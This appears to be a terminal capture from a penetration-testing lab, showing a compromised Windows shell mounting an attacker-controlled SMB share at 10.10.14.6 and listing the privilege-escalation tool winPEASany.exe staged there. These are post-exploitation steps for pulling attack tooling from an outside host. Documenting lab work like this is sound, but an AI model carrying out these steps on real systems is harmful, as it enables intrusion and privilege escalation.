 C:\Users\Phoebe\Desktop\.tmp>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK                     \\10.10.14.6\smb          Microsoft Windows Network
The command completed successfully.
C:\Users\Phoebe\Desktop\.tmp>net use \\10.10.14.6\smb
net use \\10.10.14.6\smb
Local name
Remote name       \\10.10.14.6\smb
Resource type     Disk
Status            OK
# Opens           0
# Connections     1
The command completed successfully.
C:\Users\Phoebe\Desktop\.tmp>dir \\10.10.14.6\smb
dir \\10.10.14.6\smb
 Volume in drive \\10.10.14.6\smb has no label.
 Volume Serial Number is ABCD-EFAA
 Directory of \\10.10.14.6\smb
07/01/2021  04:40 AM    <DIR>          .
07/01/2021  05:23 AM    <DIR>          ..
07/01/2021  04:40 AM                 0 winPEASany.exe
               1 File(s)          8,192 bytes
               2 Dir(s)  15,207,469,056 bytes free
C:\Users\Phoebe\Desktop\.tmp>